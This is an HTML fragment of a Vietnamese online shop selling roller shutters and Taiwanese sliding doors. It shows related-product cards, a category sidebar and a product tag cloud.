        <a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-gia-xuat-xuong-tot-nhat-hcm/" >
                            <img src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-DAI-LOAN-GIA-XUAT-XUONG-TOT-NHAT-HCM-250x250.jpg" alt="Cửa kéo đài loan giá xuất xưởng tốt nhất HCM" data-skip-lazy="" class="lazyload " width="250" height="250">            
                                </a>
                    </figure>
    <div class="woo_column_desc padd15 csstranstrans text-center">
        <h3 class="fontnormal mb10 mt0 lineheight25">
                                    <a href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-gia-xuat-xuong-tot-nhat-hcm/" >Cửa kéo đài loan giá xuất xưởng tốt nhất HCM</a>
        </h3>
                                                                    
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
        <div class="woo_column_price csstranstrans-o mt15 rehub-main-price redbrightcolor">
            
        </div>
            </div>
            <div class="woo_column_btn text-center">
                            <a href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-gia-xuat-xuong-tot-nhat-hcm/" data-product_id="642" data-product_sku="" class="re_track_btn rehub-btn-font rehub-main-color rh-hovered-wrap rh-flex-center-align rh-flex-justify-center  add_to_cart_button flat-woo-btn ajax_add_to_cart product_type_simple" >Đọc tiếp <span class="inlinestyle lineheight15 ml5 rh-hovered-scalebig csstranstrans">+</span></a>                                </div>
        </div>  
						       <div class="product col_item woo_column_item two_column_mobile type-product ">
                                    <figure class="full_image_woo rh-hovered-wrap flowhidden mb0">
        <div class="button_action rh-shadow-sceu pt5 pb5">
            <div class="">
                                                            </div>
                            <div>
                    <div class="quick_view_wrap pt10 pl5 pr5 pb10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="517"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                </div>
        <a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-co-la-do-day-06-1li/" >
                            <img src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-DAI-LOAN-CO-LA-DO-DAY-06-1LI-250x250.jpg" alt="Cửa kéo đài loan có lá độ dày 0,6-1li" data-skip-lazy="" class="lazyload " width="250" height="250">            
                                </a>
                    </figure>
    <div class="woo_column_desc padd15 csstranstrans text-center">
        <h3 class="fontnormal mb10 mt0 lineheight25">
                                    <a href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-co-la-do-day-06-1li/" >Cửa kéo đài loan có lá độ dày 0,6-1li</a>
        </h3>
                                                                    
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
        <div class="woo_column_price csstranstrans-o mt15 rehub-main-price redbrightcolor">
            
        </div>
            </div>
            <div class="woo_column_btn text-center">
                            <a href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-co-la-do-day-06-1li/" data-product_id="517" data-product_sku="" class="re_track_btn rehub-btn-font rehub-main-color rh-hovered-wrap rh-flex-center-align rh-flex-justify-center  add_to_cart_button flat-woo-btn ajax_add_to_cart product_type_simple" >Đọc tiếp <span class="inlinestyle lineheight15 ml5 rh-hovered-scalebig csstranstrans">+</span></a>                                </div>
        </div>  
						       <div class="product col_item woo_column_item two_column_mobile type-product ">
                                    <figure class="full_image_woo rh-hovered-wrap flowhidden mb0">
        <div class="button_action rh-shadow-sceu pt5 pb5">
            <div class="">
                                                            </div>
                            <div>
                    <div class="quick_view_wrap pt10 pl5 pr5 pb10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="516"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                </div>
        <a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-do-day-tu-06-1li-gia-xuong/" >
                            <img src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-CO-LA-DO-DAY-TU-06-1LI-250x250.jpg" alt="Cửa kéo có lá độ dày từ 0,6-1li giá xưởng" data-skip-lazy="" class="lazyload " width="250" height="250">            
                                </a>
                    </figure>
    <div class="woo_column_desc padd15 csstranstrans text-center">
        <h3 class="fontnormal mb10 mt0 lineheight25">
                                    <a href="https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-do-day-tu-06-1li-gia-xuong/" >Cửa kéo có lá độ dày từ 0,6-1li giá xưởng</a>
        </h3>
                                                                    
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
        <div class="woo_column_price csstranstrans-o mt15 rehub-main-price redbrightcolor">
            
        </div>
            </div>
            <div class="woo_column_btn text-center">
                            <a href="https://cuacuonchinhhang.com/san-pham/cua-keo-co-la-do-day-tu-06-1li-gia-xuong/" data-product_id="516" data-product_sku="" class="re_track_btn rehub-btn-font rehub-main-color rh-hovered-wrap rh-flex-center-align rh-flex-justify-center  add_to_cart_button flat-woo-btn ajax_add_to_cart product_type_simple" >Đọc tiếp <span class="inlinestyle lineheight15 ml5 rh-hovered-scalebig csstranstrans">+</span></a>                                </div>
        </div>  
						       <div class="product col_item woo_column_item two_column_mobile type-product ">
                                    <figure class="full_image_woo rh-hovered-wrap flowhidden mb0">
        <div class="button_action rh-shadow-sceu pt5 pb5">
            <div class="">
                                                            </div>
                            <div>
                    <div class="quick_view_wrap pt10 pl5 pr5 pb10"><span class="flowhidden cell_quick_view"><span class="cursorpointer quick_view_button" data-product_id="645"><i class="rhicon rhi-search-plus"></i></span></div>                </div>
                                </div>
        <a class="img-centered-flex rh-flex-center-align rh-flex-justify-center" href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-gia-xuong-chi-co-tai-namvietdoor/" >
                            <img src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/CUA-KEO-DAI-LOAN-–-GIA-XUONG-CHI-CO-TAI-NAMVIETDOOR-300x300.jpg" alt="Cửa kéo đài loan &#8211; giá xưởng chỉ có tại Namvietdoor" data-skip-lazy="" class="lazyload " width="250" height="250">            
                                </a>
                    </figure>
    <div class="woo_column_desc padd15 csstranstrans text-center">
        <h3 class="fontnormal mb10 mt0 lineheight25">
                                    <a href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-gia-xuong-chi-co-tai-namvietdoor/" >Cửa kéo đài loan &#8211; giá xưởng chỉ có tại Namvietdoor</a>
        </h3>
                                                                    
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
        <div class="woo_column_price csstranstrans-o mt15 rehub-main-price redbrightcolor">
            
        </div>
            </div>
            <div class="woo_column_btn text-center">
                            <a href="https://cuacuonchinhhang.com/san-pham/cua-keo-dai-loan-gia-xuong-chi-co-tai-namvietdoor/" data-product_id="645" data-product_sku="" class="re_track_btn rehub-btn-font rehub-main-color rh-hovered-wrap rh-flex-center-align rh-flex-justify-center  add_to_cart_button flat-woo-btn ajax_add_to_cart product_type_simple" >Đọc tiếp <span class="inlinestyle lineheight15 ml5 rh-hovered-scalebig csstranstrans">+</span></a>                                </div>
        </div>  
							
		</div>
			</div>

   
<div class="clearfix"></div>

</div>                         
                        <!-- /Related --> 

                        <!-- Upsell -->
                                                    <!-- /Upsell -->                                               

                    </div>

                                     
                                             
            </div>
        </div>  
        <!-- /Main Side --> 
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
			<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-sidebar-san-pham-container"><ul id="menu-sidebar-san-pham" class="menu"><li id="menu-item-7540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7540"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/">Cửa Cuốn Đức</a></li>
<li id="menu-item-7542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7542"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7543"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-7544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7544"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7545"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-7546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7546"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-7547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7547"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7548"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
<li id="menu-item-7549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7549"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
<li id="menu-item-7550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7550"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
<li id="menu-item-7551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7551"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7552"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7553"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7554"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-7555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7555"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7556"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
</ul></div></div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><div class="title">Danh mục sản phẩm</div><ul class="product-categories"><li class="cat-item cat-item-51 cat-parent"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/">Cửa Cuốn</a><ul class='children'>
<li class="cat-item cat-item-71"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
<li class="cat-item cat-item-52 cat-parent"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/">Cửa Cuốn Đức</a>	<ul class='children'>
<li class="cat-item cat-item-105"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-alludoor/">Cửa Cuốn Alludoor</a></li>
<li class="cat-item cat-item-95"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
<li class="cat-item cat-item-81"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
<li class="cat-item cat-item-54"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
	</ul>
</li>
<li class="cat-item cat-item-53"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
<li class="cat-item cat-item-69"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
<li class="cat-item cat-item-90"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
<li class="cat-item cat-item-93"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
<li class="cat-item cat-item-128"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
</ul>
</li>
<li class="cat-item cat-item-137"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-cong-nghiep/">CỬA CUỐN CÔNG NGHIỆP</a></li>
<li class="cat-item cat-item-136"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-nha-pho/">CỬA CUỐN NHÀ PHỐ</a></li>
<li class="cat-item cat-item-682"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/">Cửa Cuốn Onedoor</a></li>
<li class="cat-item cat-item-74 cat-parent current-cat-parent"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a><ul class='children'>
<li class="cat-item cat-item-75 current-cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
</ul>
</li>
<li class="cat-item cat-item-48 cat-parent"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">Phụ Kiện Cửa Cuốn</a><ul class='children'>
<li class="cat-item cat-item-88"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
<li class="cat-item cat-item-68"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
<li class="cat-item cat-item-639"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/">CAMERA</a></li>
<li class="cat-item cat-item-638"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/">KHOÁ VÂN TAY</a></li>
<li class="cat-item cat-item-49"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
<li class="cat-item cat-item-65"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/san-pham-khac/">Sản phẩm khác</a></li>
<li class="cat-item cat-item-293"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/smartdoor/">SMARTDOOR</a></li>
</ul></div><div id="media_image-2" class="widget widget_media_image"><img width="900" height="900" src="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4.jpg" class="image wp-image-12468  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4.jpg 900w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-300x300.jpg 300w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-1024x1024.jpg 1024w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-150x150.jpg 150w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-768x768.jpg 768w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-1536x1536.jpg 1536w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-2048x2048.jpg 2048w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-100x100.jpg 100w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-350x350.jpg 350w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-788x788.jpg 788w, https://cuacuonchinhhang.com/wp-content/uploads/2020/07/1-4-250x250.jpg 250w" sizes="(max-width: 900px) 100vw, 900px" /></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><div class="title">Từ khóa sản phẩm</div><div class="tagcloud"><a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/app-mo-cua-cuon/" class="tag-cloud-link tag-link-634 tag-link-position-1" style="font-size: 10.8pt;" aria-label="app mở cửa cuốn (2 sản phẩm)">app mở cửa cuốn</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/austdoor/" class="tag-cloud-link tag-link-544 tag-link-position-2" style="font-size: 12.666666666667pt;" aria-label="austdoor (3 sản phẩm)">austdoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/austdoor-chinh-hang-b100/" class="tag-cloud-link tag-link-572 tag-link-position-3" style="font-size: 8pt;" aria-label="austdoor chính hãng b100 (1 sản phẩm)">austdoor chính hãng b100</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/binh-luu-dien-cua-cuon/" class="tag-cloud-link tag-link-180 tag-link-position-4" style="font-size: 17.333333333333pt;" aria-label="binh luu dien cua cuon (7 sản phẩm)">binh luu dien cua cuon</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/binh-luu-dien-devotue/" class="tag-cloud-link tag-link-681 tag-link-position-5" style="font-size: 10.8pt;" aria-label="binh luu dien Devotue (2 sản phẩm)">binh luu dien Devotue</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/binh-tru-dien-cua-cuon/" class="tag-cloud-link tag-link-530 tag-link-position-6" style="font-size: 10.8pt;" aria-label="binh tru dien cua cuon (2 sản phẩm)">binh tru dien cua cuon</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/bo-dieu-khien-cua-cuon-austdoor/" class="tag-cloud-link tag-link-360 tag-link-position-7" style="font-size: 10.8pt;" aria-label="bo-dieu-khien-cua-cuon-austdoor (2 sản phẩm)">bo-dieu-khien-cua-cuon-austdoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/binh-luu-dien/" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 12.666666666667pt;" aria-label="Bình lưu điện (3 sản phẩm)">Bình lưu điện</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/binh-luu-dien-mitadoor/" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 10.8pt;" aria-label="bình lưu điện mitadoor (2 sản phẩm)">bình lưu điện mitadoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/binh-luu-dien-yh/" class="tag-cloud-link tag-link-158 tag-link-position-10" style="font-size: 10.8pt;" aria-label="Bình lưu điện YH (2 sản phẩm)">Bình lưu điện YH</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/binh-tich-dien-cua-cuon/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 10.8pt;" aria-label="bình tích điện cửa cuốn (2 sản phẩm)">bình tích điện cửa cuốn</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/bo-dieu-khien-cua-cuon/" class="tag-cloud-link tag-link-123 tag-link-position-12" style="font-size: 15.466666666667pt;" aria-label="bộ điều khiển cửa cuốn (5 sản phẩm)">bộ điều khiển cửa cuốn</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon/" class="tag-cloud-link tag-link-243 tag-link-position-13" style="font-size: 10.8pt;" aria-label="cua cuon (2 sản phẩm)">cua cuon</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-khe-thoang/" class="tag-cloud-link tag-link-60 tag-link-position-14" style="font-size: 14.222222222222pt;" aria-label="cua cuon khe thoang (4 sản phẩm)">cua cuon khe thoang</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-khe-thoang-onedoor/" class="tag-cloud-link tag-link-691 tag-link-position-15" style="font-size: 15.466666666667pt;" aria-label="cua cuon khe thoang onedoor (5 sản phẩm)">cua cuon khe thoang onedoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-onedoor/" class="tag-cloud-link tag-link-686 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="cua cuon onedoor (4 sản phẩm)">cua cuon onedoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-onedoor-chinh-hang/" class="tag-cloud-link tag-link-690 tag-link-position-17" style="font-size: 12.666666666667pt;" aria-label="cua cuon onedoor chinh hang (3 sản phẩm)">cua cuon onedoor chinh hang</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-keo-dai-loan/" class="tag-cloud-link tag-link-76 tag-link-position-18" style="font-size: 12.666666666667pt;" aria-label="cua keo dai loan (3 sản phẩm)">cua keo dai loan</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-a60/" class="tag-cloud-link tag-link-576 tag-link-position-19" style="font-size: 8pt;" aria-label="cửa cuốn a60 (1 sản phẩm)">cửa cuốn a60</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-a61/" class="tag-cloud-link tag-link-579 tag-link-position-20" style="font-size: 8pt;" aria-label="cửa cuốn a61 (1 sản phẩm)">cửa cuốn a61</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-austdoor/" class="tag-cloud-link tag-link-540 tag-link-position-21" style="font-size: 17.333333333333pt;" aria-label="cửa cuốn austdoor (7 sản phẩm)">cửa cuốn austdoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-austdoor-a60/" class="tag-cloud-link tag-link-574 tag-link-position-22" style="font-size: 8pt;" aria-label="cửa cuốn austdoor a60 (1 sản phẩm)">cửa cuốn austdoor a60</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-austdoor-a61/" class="tag-cloud-link tag-link-577 tag-link-position-23" style="font-size: 8pt;" aria-label="cửa cuốn austdoor a61 (1 sản phẩm)">cửa cuốn austdoor a61</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-cong-nghe-uc/" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 10.8pt;" aria-label="cửa cuốn công nghệ úc (2 sản phẩm)">cửa cuốn công nghệ úc</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-khe-thoang-austdoor/" class="tag-cloud-link tag-link-565 tag-link-position-25" style="font-size: 10.8pt;" aria-label="cửa cuốn khe thoáng austdoor (2 sản phẩm)">cửa cuốn khe thoáng austdoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-khe-thoang-austdoor-a60/" class="tag-cloud-link tag-link-575 tag-link-position-26" style="font-size: 8pt;" aria-label="cửa cuốn khe thoáng austdoor a60 (1 sản phẩm)">cửa cuốn khe thoáng austdoor a60</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-mitadoor/" class="tag-cloud-link tag-link-85 tag-link-position-27" style="font-size: 18.888888888889pt;" aria-label="cửa cuốn mitadoor (9 sản phẩm)">cửa cuốn mitadoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-mitadoor-ot70/" class="tag-cloud-link tag-link-273 tag-link-position-28" style="font-size: 10.8pt;" aria-label="cửa cuốn Mitadoor OT70 (2 sản phẩm)">cửa cuốn Mitadoor OT70</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-mac-vong/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 10.8pt;" aria-label="cửa cuốn mắc võng (2 sản phẩm)">cửa cuốn mắc võng</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-titadoor/" class="tag-cloud-link tag-link-257 tag-link-position-30" style="font-size: 22pt;" aria-label="cửa cuốn TITADOOR (15 sản phẩm)">cửa cuốn TITADOOR</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-titadoor-pm800sdr/" class="tag-cloud-link tag-link-494 tag-link-position-31" style="font-size: 10.8pt;" aria-label="cửa cuốn titadoor pm800sdr (2 sản phẩm)">cửa cuốn titadoor pm800sdr</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-truot-tran-austdoor/" class="tag-cloud-link tag-link-326 tag-link-position-32" style="font-size: 10.8pt;" aria-label="cửa cuốn trượt trần austdoor (2 sản phẩm)">cửa cuốn trượt trần austdoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-tam-lien/" class="tag-cloud-link tag-link-116 tag-link-position-33" style="font-size: 10.8pt;" aria-label="cửa cuốn tấm liền (2 sản phẩm)">cửa cuốn tấm liền</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/cua-cuon-dai-loan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 12.666666666667pt;" aria-label="cửa cuốn Đài Loan (3 sản phẩm)">cửa cuốn Đài Loan</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/dieu-khien-cua-cuon/" class="tag-cloud-link tag-link-604 tag-link-position-35" style="font-size: 10.8pt;" aria-label="dieu khien cua cuon (2 sản phẩm)">dieu khien cua cuon</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/dieu-khien-cua-cuon-mitadoor/" class="tag-cloud-link tag-link-606 tag-link-position-36" style="font-size: 8pt;" aria-label="dieu khien cua cuon mitadoor (1 sản phẩm)">dieu khien cua cuon mitadoor</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/hop-dieu-khien-cua-cuon/" class="tag-cloud-link tag-link-624 tag-link-position-37" style="font-size: 10.8pt;" aria-label="hộp điều khiển cửa cuốn (2 sản phẩm)">hộp điều khiển cửa cuốn</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/luu-dien-cua-cuon/" class="tag-cloud-link tag-link-89 tag-link-position-38" style="font-size: 12.666666666667pt;" aria-label="lưu điện cửa cuốn (3 sản phẩm)">lưu điện cửa cuốn</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/motor-cua-cuon/" class="tag-cloud-link tag-link-64 tag-link-position-39" style="font-size: 17.333333333333pt;" aria-label="motor cửa cuốn (7 sản phẩm)">motor cửa cuốn</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/motor-cua-cuon-day-dong/" class="tag-cloud-link tag-link-316 tag-link-position-40" style="font-size: 10.8pt;" aria-label="Motor Cửa Cuốn Dây Đồng (2 sản phẩm)">Motor Cửa Cuốn Dây Đồng</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/mo-cua-cuon-bang-smart/" class="tag-cloud-link tag-link-633 tag-link-position-41" style="font-size: 10.8pt;" aria-label="mở cửa cuốn bằng smart (2 sản phẩm)">mở cửa cuốn bằng smart</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/mo-cua-cuon-bang-dien-thoai/" class="tag-cloud-link tag-link-630 tag-link-position-42" style="font-size: 10.8pt;" aria-label="mở cửa cuốn bằng điện thoại (2 sản phẩm)">mở cửa cuốn bằng điện thoại</a>
<a href="https://cuacuonchinhhang.com/tu-khoa-san-pham/remote-cua-cuon-austdoor/" class="tag-cloud-link tag-link-626 tag-link-position-43" style="font-size: 10.8pt;" aria-label="remote cua cuon austdoor (2 sản phẩm)">remote cua cuon austdoor</a>
